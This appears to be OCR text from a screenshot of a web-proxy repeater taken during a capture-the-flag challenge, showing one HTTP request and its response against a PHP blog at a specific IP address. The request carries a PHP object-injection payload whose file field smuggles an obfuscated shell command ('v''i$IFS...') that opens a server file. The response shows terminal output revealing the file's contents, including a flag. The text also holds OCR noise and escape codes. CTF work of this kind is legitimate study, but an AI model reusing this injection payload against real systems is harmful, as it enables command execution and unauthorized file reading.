 1 ×
...
Go
Cancel
< | ▼
> | ▼
Target: http://58.87.79.215:2019
?
Request
Raw
Params
Headers
Hex
POST
/?lyric=php://input&info=O:4:"Blog":1:{s:4:"file";s
:28:"|v''i$IFS./templates/Secrets";} HTTP/1.1
Host: 58.87.79.215:2019
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://58.87.79.215:2019/
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Connection: keep-alive
Upgrade-Insecure-Requests: 1
I want to eat pineapple
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 15 Apr 2019 13:36:57 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 3078
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
PPAP!
□[m□[m□[0m□[H□[2J□[24;1H"./templates/Secrets.php" [readonly] 4L, 119C□[1;1H□[35m<?php□[0m
□[34m//$flag = "makerctf{YOU_G0t_THe_fl4g}";□[0m
□[35mecho□[0m □[31m"Oops! Don't be so naive. If I tell you, it won't be a secret!"□[0m;
□[35m?>□[0m
□[1m□[34m~
□[6;1H~
□[7;1H~
□[8;1H~
□[9;1H~
□[10;1H~
□[11;1H~
□[12;1H~
□[13;1H~
□[14;1H~
□[15;1H~
□[16;1H~
□[17;1H~
□[18;1H~
□[19;1H~
□[20;1H~
□[21;1H~
□[22;1H~
□[23;1H~
□[0m□[24;63H1,1□[11CAll□[1;1H□[24;1HVim: Error reading input, exiting...
Vim: Finished.
□[24;1H
□[1m□[37m□[41mE138: Can't write viminfo file $HOME/.viminfo!□[0m
<!DOCTYPE HTML>
<html>
<head>
<title>Welcome To My Blog!</title>
<link rel="stylesheet"
href="http://libs.baidu.com/bootstrap/3.0.3/css/bootstrap.min.css" />
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
</head>
<body>
<nav class="navbar navbar-inverse navbar-fixed-top">
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
3,307 bytes | 3,410 millis